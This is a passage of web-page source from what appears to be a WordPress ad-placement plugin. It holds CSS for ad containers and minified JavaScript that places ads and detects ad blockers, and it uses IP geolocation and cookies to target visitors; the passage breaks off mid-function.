.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in 